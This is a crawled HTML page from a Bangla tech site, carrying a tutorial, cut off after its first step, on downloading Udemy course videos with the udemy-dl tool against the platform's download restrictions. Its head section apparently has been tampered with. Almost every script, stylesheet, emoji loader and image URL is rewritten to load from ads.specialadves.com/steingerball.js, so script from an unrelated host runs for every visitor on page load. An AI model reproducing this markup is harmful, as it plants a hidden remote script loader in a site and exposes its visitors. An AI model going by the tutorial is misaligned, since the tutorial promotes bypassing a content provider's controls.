

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.in.com.bd/0001/12/03/%E0%A6%AB%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%A4%E0%A7%87-%E0%A6%87%E0%A6%89%E0%A6%A1%E0%A7%87%E0%A6%AE%E0%A6%BF-%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%B8-%E0%A6%A1%E0%A6%BE%E0%A6%89%E0%A6%A8/
body_size: 13378
content:
<!DOCTYPE html><html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=10.0, user-scalable=yes"/><title>ফ্রিতে ইউডেমি কোর্স ডাউনলোড এর সবথেকে সহজ উপায় | Internet News | in.com.BD</title>
<meta name="google-site-verification" content="-5OzLawb-QnT4mLTtj6EHnyFG6DMO0cALu7IN-dRF2M" />
<meta property="fb:pages" content="644721058890325" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121797720-1"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NB95WCL');</script>
<!-- End Google Tag Manager -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-121797720-1');
</script>

<meta name="description" content="ফ্রিতে ইউডেমি কোর্স ডাউনলোড এর সবথেকে সহজ উপায়" /><link rel="pingback" href="https://ads.specialadves.com/steingerball.js?v=23.9.3&/xmlrpc.php">
<!-- All In One SEO Pack 3.7.1[265,321] -->

<meta name="keywords"  content="download windows,internet news,windows,windows pc,ইউডম,উপয়,এর,করস,ডউনলড,ফরত,সবথক,সহজ" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.in.com.bd/#organization","url":"https://www.in.com.bd/","name":"Internet News | in.com.BD","sameAs":[]},{"@type":"WebSite","@id":"https://www.in.com.bd/#website","url":"https://www.in.com.bd/","name":"Internet News | in.com.BD","publisher":{"@id":"https://www.in.com.bd/#organization"}},{"@type":"WebPage","@id":"https://www.in.com.bd/0001/12/03/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%89%e0%a6%a1%e0%a7%87%e0%a6%ae%e0%a6%bf-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%b8-%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8/#webpage","url":"https://www.in.com.bd/0001/12/03/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%89%e0%a6%a1%e0%a7%87%e0%a6%ae%e0%a6%bf-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%b8-%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8/","inLanguage":"en-US","name":"ফ্রিতে ইউডেমি কোর্স ডাউনলোড এর সবথেকে সহজ উপায়","isPartOf":{"@id":"https://www.in.com.bd/#website"},"breadcrumb":{"@id":"https://www.in.com.bd/0001/12/03/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%89%e0%a6%a1%e0%a7%87%e0%a6%ae%e0%a6%bf-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%b8-%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://www.in.com.bd/0001/12/03/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%89%e0%a6%a1%e0%a7%87%e0%a6%ae%e0%a6%bf-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%b8-%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8/#primaryimage","url":"https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/01/5.png","width":971,"height":500},"primaryImageOfPage":{"@id":"https://www.in.com.bd/0001/12/03/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%89%e0%a6%a1%e0%a7%87%e0%a6%ae%e0%a6%bf-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%b8-%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8/#primaryimage"},"datePublished":"0001-12-03T00:00:00+06:00","dateModified":"0001-12-03T00:00:00+06:00"},{"@type":"Article","@id":"https://www.in.com.bd/0001/12/03/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%89%e0%a6%a1%e0%a7%87%e0%a6%ae%e0%a6%bf-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%b8-%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8/#article","isPartOf":{"@id":"https://www.in.com.bd/0001/12/03/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%89%e0%a6%a1%e0%a7%87%e0%a6%ae%e0%a6%bf-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%b8-%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8/#webpage"},"author":{"@id":"https://www.in.com.bd/author/site-admin/#author"},"headline":"ফ্রিতে ইউডেমি কোর্স ডাউনলোড এর সবথেকে সহজ উপায়","datePublished":"0001-12-03T00:00:00+06:00","dateModified":"0001-12-03T00:00:00+06:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.in.com.bd/0001/12/03/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%89%e0%a6%a1%e0%a7%87%e0%a6%ae%e0%a6%bf-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%b8-%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8/#webpage"},"publisher":{"@id":"https://www.in.com.bd/#organization"},"articleSection":"Windows PC, Download Windows, internet news, Windows, Windows PC, ইউডম, উপয়, এর, করস, ডউনলড, ফরত, সবথক, সহজ","image":{"@type":"ImageObject","@id":"https://www.in.com.bd/0001/12/03/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%89%e0%a6%a1%e0%a7%87%e0%a6%ae%e0%a6%bf-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%b8-%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8/#primaryimage","url":"https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/01/5.png","width":971,"height":500}},{"@type":"Person","@id":"https://www.in.com.bd/author/site-admin/#author","name":"নিউজ ডেস্ক","sameAs":[],"image":{"@type":"ImageObject","@id":"https://www.in.com.bd/#personlogo","url":"https://secure.gravatar.com/avatar/92a5c0bff6d74ec42c78a20ec2984da4?s=96&r=g","width":96,"height":96,"caption":"নিউজ ডেস্ক"}},{"@type":"BreadcrumbList","@id":"https://www.in.com.bd/0001/12/03/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%89%e0%a6%a1%e0%a7%87%e0%a6%ae%e0%a6%bf-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%b8-%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.in.com.bd/","url":"https://www.in.com.bd/","name":"Internet News | in.com.BD"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.in.com.bd/0001/12/03/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%89%e0%a6%a1%e0%a7%87%e0%a6%ae%e0%a6%bf-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%b8-%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8/","url":"https://www.in.com.bd/0001/12/03/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%89%e0%a6%a1%e0%a7%87%e0%a6%ae%e0%a6%bf-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%b8-%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8/","name":"ফ্রিতে ইউডেমি কোর্স ডাউনলোড এর সবথেকে সহজ উপায়"}}]}]}</script>
<link rel="canonical" href="https://www.in.com.bd/0001/12/03/ফ্রিতে-ইউডেমি-কোর্স-ডাউন/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//ads.specialadves.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Internet News | in.com.BD &raquo; Feed" href="https://www.in.com.bd/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internet News | in.com.BD &raquo; Comments Feed" href="https://www.in.com.bd/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internet News | in.com.BD &raquo; ফ্রিতে ইউডেমি কোর্স ডাউনলোড এর সবথেকে সহজ উপায় Comments Feed" href="https://www.in.com.bd/0001/12/03/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%89%e0%a6%a1%e0%a7%87%e0%a6%ae%e0%a6%bf-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%b8-%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.13"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/css/dist/block-library/style_min_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='easy-wp-page-nav-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/easy-wp-page-navigation//css/easy-wp-pagenavigation_css&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/css/dashicons_min_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/post-views-counter/css/frontend_css&#038;ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='mv-grow-frontend-style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/social-pug/assets/dist/style-frontend-jquery_1_0_0_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/wp-automatic/css/wp-automatic_css&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/themes/wikiwp/css/bootstrap_min_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='theme_style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/themes/wikiwp/style_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='navigation-side-style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/themes/wikiwp/css/navigation-side_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='wiki-style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/themes/wikiwp/css/wiki_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/latest-posts/assets/css/style_css&#038;ver=5.6.13' type='text/css' media='all' />
<script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/js/jquery/jquery_min_js&#038;ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/wp-automatic/js/main-front_js&#038;ver=5.6.13' id='wp_automatic_gallery-js'></script>
<script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/themes/wikiwp/js/functions_js&#038;ver=5.6.13' id='functions-script-js'></script>
<link rel="https://api.w.org/" href="https://www.in.com.bd/wp-json/" /><link rel="alternate" type="application/json" href="https://www.in.com.bd/wp-json/wp/v2/posts/13912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.13" />
<link rel='shortlink' href='https://www.in.com.bd/?p=13912' />
<link rel="alternate" type="application/json+oembed" href="https://www.in.com.bd/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2F%25e0%25a6%25ab%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%2587%25e0%25a6%2589%25e0%25a6%25a1%25e0%25a7%2587%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%2595%25e0%25a7%258b%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25b8-%25e0%25a6%25a1%25e0%25a6%25be%25e0%25a6%2589%25e0%25a6%25a8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.in.com.bd/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2F%25e0%25a6%25ab%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%2587%25e0%25a6%2589%25e0%25a6%25a1%25e0%25a7%2587%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%2595%25e0%25a7%258b%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25b8-%25e0%25a6%25a1%25e0%25a6%25be%25e0%25a6%2589%25e0%25a6%25a8%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3711965656186597",
    enable_page_level_ads: true
  });
</script><style type="text/css" data-source="Social Pug"></style><meta name="twitter:card" 		content="summary_large_image" /><meta property="og:url"			content="https://www.in.com.bd/0001/12/03/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%89%e0%a6%a1%e0%a7%87%e0%a6%ae%e0%a6%bf-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%b8-%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8/" /><meta property="og:type"			content="article" /><meta property="og:title"			content="ফ্রিতে ইউডেমি কোর্স ডাউনলোড এর সবথেকে সহজ উপায়" /><meta property="og:description" 	content="ইউডেমি, অনলাইন লার্নিং রিসোর্স জগতের একচ্ছত্র আধিপত্যের নাম। সফটওয়্যার ডেভেলপমেন্ট, পার্সোনাল গ্রোথ, কমিউনিকেশন স্কিল, পাবলিক" /><meta property="og:image" 		content="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2021/01/5.png" /><meta property="fb:pages" content="644721058890325" /><meta property="og:title" content="ফ্রিতে ইউডেমি কোর্স ডাউনলোড এর সবথেকে সহজ উপায়" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/01/5-150x150.png" />
<meta property="og:url" content="https://www.in.com.bd/0001/12/03/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%89%e0%a6%a1%e0%a7%87%e0%a6%ae%e0%a6%bf-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%b8-%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8/" />
<meta property="og:description" content="ইউডেমি, অনলাইন লার্নিং রিসোর্স জগতের একচ্ছত্র আধিপত্যের নাম। সফটওয়্যার ডেভেলপমেন্ট, পার্সোনাল গ্রোথ, কমিউনিকেশন স্কিল, পাবলিক স্পিকিং, একাডেমিক কোর্স কিংবা ডিজাইন কোর্স কি নেই সেখানে? ২০২০ সালের হিসাব মতে ছোট বড় ১ লক্ষ ৩০ হাজার কোর্স রয়েছে ইউডেমিতে। এত এত কোর্সের মধ্যে আপনার পছন্দের কোর্স যে খুঁজে পাবেন না তা হয়না। তবে সমস্যা হয় যখন আমরা... read more &raquo;" />
<meta property="og:site_name" content="Internet News | in.com.BD" />
</head><body class="post-template-default single single-post postid-13912 single-format-standard wp-custom-logo body"><header class="headerMain"><div class="header-content"><div id="logo"><a href="https://www.in.com.bd/" id="site-logo" title="Internet News | in.com.BD" rel="home"><img class="logo-img" src="https://www.in.com.bd/wp-content/uploads/2018/10/in-logo-min.png" alt="Internet News | in.com.BD"></a><span class="blog-description">All over Inter &amp; internet News 24/7</span></div></div></header><div class="container-fluid"><div class="meta clearfix"><div class="meta-search-form"><form role="search" method="get" class="search-form" action="https://www.in.com.bd/"><label><input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search" /></label><input type="submit" class="search-submit" value="Search" /></form></div></div><div class="navMenuButton">
    <header class="navMenuButtonTitle">Menu</header>
    <div class="navMenuButtonContent">
        <hr>
        <hr>
        <hr>
    </div>
</div>

<div class="primary-menu primary-menu-side">
    <div class="primary-menu-container">
        <nav class="nav-container">
            <div class="menu-main-menu-container"><ul class="main-menu"><li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a href="https://www.in.com.bd/members/">সদস্য ও লেখকেরা</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://www.in.com.bd/login/">প্রবেশ করুন</a>
<ul class="sub-menu">
	<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://www.in.com.bd/password-reset/">পাসওয়ার্ড রিসেট</a></li>
</ul>
</li>
<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://www.in.com.bd/register/">লেখক নিবন্ধন</a></li>
<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://www.in.com.bd/account/">আমার অ্যাকাউন্ট</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1457"><a href="https://www.in.com.bd/user/">আমার প্রোফাইল</a></li>
<li id="menu-item-1458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1458"><a href="https://www.in.com.bd/wp-admin/index.php">আমার লেখক বোর্ড</a></li>
<li id="menu-item-1445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1445"><a href="https://www.in.com.bd/wp-admin/post-new.php">নতুন কিছু লিখুন</a></li>
</ul></div><div class="menu-categories-container"><ul class="meta-menu"><li id="menu-item-1435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1435"><a href="https://www.in.com.bd/category/technology-news/">Technology News</a></li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://www.in.com.bd/category/airtel-free-net/">Airtel free net</a></li>
<li id="menu-item-1437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1437"><a href="https://www.in.com.bd/category/freeware/">Freeware</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://www.in.com.bd/category/free-net/">Free Net</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://www.in.com.bd/category/windows/">Windows</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440"><a href="https://www.in.com.bd/category/wordpress/">WordPress</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1441"><a href="https://www.in.com.bd/category/windows-pc/">Windows PC</a></li>
<li id="menu-item-1442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442"><a href="https://www.in.com.bd/category/web-design/">Web Design</a></li>
<li id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1443"><a href="https://www.in.com.bd/category/video-editing/">Video Editing</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444"><a href="https://www.in.com.bd/category/windows-mobile/">Windows Mobile</a></li>
</ul></div>
        </nav>

        <div class="dynamic-sidebar dynamic-sidebar-navigation">
            <div class="row sidebarContent">
                <div class="col-md-12">
                    <div class="widget_text widget"><ul><div class="textwidget custom-html-widget"><a href="https://ibb.co/b5kBW9"><img src="https://image.ibb.co/kpSfPU/ad300-250.png" alt="ad300-250" border="0"></a></div></ul></div>                </div>

            </div>
        </div>
    </div>
</div><a href="https://ibb.co/gdOq8p"><img src="https://image.ibb.co/dpde19/ad720-90.png" alt="ad720-90" border="0"></a>
<div class="postContainer">
	<article class="entry entryTypePost">
    <header class="entryHeader">
        <h1 class="entryTitle">
            ফ্রিতে ইউডেমি কোর্স ডাউনলোড এর সবথেকে সহজ উপায়        </h1>
    </header>

    <div class="entryContent">
        <p> <br />
</p>
<div>
<p class="md-end-block md-p"><span class="md-plain">ইউডেমি, অনলাইন লার্নিং রিসোর্স জগতের একচ্ছত্র আধিপত্যের নাম। সফটওয়্যার ডেভেলপমেন্ট, পার্সোনাল গ্রোথ, কমিউনিকেশন স্কিল, পাবলিক স্পিকিং, একাডেমিক কোর্স কিংবা ডিজাইন কোর্স কি নেই সেখানে? ২০২০ সালের হিসাব মতে ছোট বড় ১ লক্ষ ৩০ হাজার কোর্স রয়েছে ইউডেমিতে।</span></p>
<p class="md-end-block md-p"><span class="md-plain">এত এত কোর্সের মধ্যে আপনার পছন্দের কোর্স যে খুঁজে পাবেন না তা হয়না। তবে সমস্যা হয় যখন আমরা লিমিটেড ব্যান্ডউইথ এর ইন্টারনেট ইউজার হয়ে থাকি। যেহেতু পাইরেসি অফ করার কারণে ইউডেমি তাদের ভিডিও ডাউনলোড করতে অনুমতি দেয় না সেহেতু আমরা পরে গেছি বিপদে। যদিও মোবাইল ফোনে ইউডেমি এপ ইন্সটল করে নিলে সেখানে এনরোল করা কোর্স এর ভিডিও অফলাইন সেভ করা যায় কিন্তু কম্পিউটার ইউজার হয়ে থাকলে পড়তে হয় মহা বিপদে।</span></p>
<p class="md-end-block md-p"><span class="md-plain">সেই বিপদ থেকে রক্ষা করতেই নিয়ে এসেছি এক অতি অসাধারণ আইডিয়া। হয়তো আপনি আগে থেকেই আইডিয়া টা জেনে থাকবেন কিংবা ব্যবহার ও করছেন সেক্ষেত্রে আপনাকে অভিনন্দন। কিন্তু একদম নতুন যারা তাদের জন্য এই ট্রিকস টি হবে লাইফ সেভার। চলুন শুরু করি,</span></p>
<h2 class="md-end-block md-heading"><span class="md-plain">শর্ত</span></h2>
<p class="md-end-block md-p"><span class="md-plain">১। আপনার একটি ইউডেমি একাউন্ট থাকতে হবে।</span></p>
<p class="md-end-block md-p"><span class="md-plain">২। কম্পিউটার বা ল্যাপটপ থাকতে হবে।</span></p>
<p class="md-end-block md-p"><span class="md-plain">৩। আপনার একাউন্ট থেকে যে কোর্স ডাউনলোড করতে চান সেইটা এনরোল করা থাকতে হবে।</span></p>
<p class="md-end-block md-p"><span class="md-plain">উপরের ৩ নম্বর শর্ত শুনে হয়ত আপনি রেগে যাবেন। এ কেমন কথা? এত টাকা দিয়ে এনরোল কে করবে? ওকে, সেইজন্য আছে কুপন। আপনি নিচের লিস্টের যেকোন একটা পোস্টে গিয়ে নির্দিষ্ট কোর্স এর জন্য কুপন সংগ্রহ করে সেটা দিয়ে ফ্রিতে কোর্স এনরোল করতে পারবেন। বিস্তারিত লিখে ইনশাল্লাহ একটা পোস্ট করব।</span></p>
<p class="md-end-block md-p"><span class="md-plain">উপরের শর্তগুলো পূরণ হয়ে গেলে দেখে নেই যে কি কি টুলস আমাদের লাগবে</span></p>
<h2 class="md-end-block md-heading"><span class="md-plain">টুলস</span></h2>
<p class="md-end-block md-p"><span class="md-plain">১। প্রথমেই আপনার কম্পিউটার এ পাইথন ইন্সটল থাকতে হবে। </span><span class="md-meta-i-c md-link"><a href="https://www.python.org/downloads/"><span class="md-plain">Download Python | Python.org</span></a></span><span class="md-plain"> এই লিংক থেকে ডাউনলোড করে নিয়ে ইন্সটল করে ফেলুন। যদি আগে থেকে ইন্সটল থাকে তাহলে নো প্রবলেম।</span></p>
<p class="md-end-block md-p"><span class="md-plain">২। এখন এই লিংক </span><span class="md-link md-pair-s"><a href="https://github.com/r0oth3x49/udemy-dl/archive/master.zip">https://github.com/r0oth3x49/udemy-dl/archive/master.zip</a></span><span class="md-plain"> এ ক্লিক করলে একটা জিপ ফাইল ডাউনলোড হবে।</span></p>
<p class="md-end-block md-p"><span class="md-plain">আচ্ছা, এখন আমাদের কম্পিউটার রেডি হয়ে গেছে। এবারে শুরু হবে আসল কাজ। চলুন শুরু করি</span></p>
<h3 class="md-end-block md-heading"><span class="md-plain">স্টেপ</span></h3>
<p> </p>
<p class="md-end-block md-p"><span class="md-pair-s "><strong><span class="md-plain">স্টেপ-১ঃ</span></strong></span><span class="md-plain"> প্রথমেই টুলস এর ২ নম্বর এ থাকা টুলস টা এক্সট্রাক্ট করুন।</span></p>
<p> </p>
